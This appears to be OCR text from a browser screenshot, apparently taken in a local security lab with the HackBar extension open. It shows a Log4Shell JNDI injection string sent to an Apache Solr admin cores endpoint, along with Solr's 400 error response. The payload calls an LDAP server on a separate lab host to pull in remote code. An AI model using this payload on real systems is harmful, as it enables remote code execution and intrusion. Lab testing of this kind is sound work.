 192.168.2.254:8983/solr/admin/cores?action=${jndi:ldap://192.168.2.14:1389/2w5fqu}
火狐官方站点 常用网址 G21-CentOS7和Kali... CCSDN - CSDN自助... 网络安全常用字典合... KT ASCII艺术字在线生成 ... 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.2.14:1389/2w5fqu"
code: 400
查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.2.254:8983/solr/admin/cores?action=${jndi:ldap://192.168.2.14:1389/2w5fqu}